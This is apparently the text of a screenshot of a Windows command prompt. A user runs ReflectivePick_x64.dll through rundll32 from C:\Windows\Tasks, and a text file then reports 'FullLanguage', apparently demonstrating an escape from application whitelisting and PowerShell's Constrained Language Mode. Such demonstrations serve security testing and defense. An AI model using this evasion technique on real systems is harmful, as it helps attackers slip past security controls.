 C:\Windows\system32\cmd.exe
C:\Windows\Tasks>dir
 Volume in drive C has no label.
 Volume Serial Number is B029-A2EA
 Directory of C:\Windows\Tasks
13/02/2017  07:43    <DIR>          .
13/02/2017  07:43    <DIR>          ..
13/02/2017  07:37           145,920 ReflectivePick_x64.dll
13/02/2017  07:43                30 test2.txt
               2 File(s)        145,950 bytes
               2 Dir(s)   6,405,844,992 bytes free
C:\Windows\Tasks>rundll32 ReflectivePick_x64.dll,VoidFunc
C:\Windows\Tasks>type test2.txt
FullLanguage
C:\Windows\Tasks>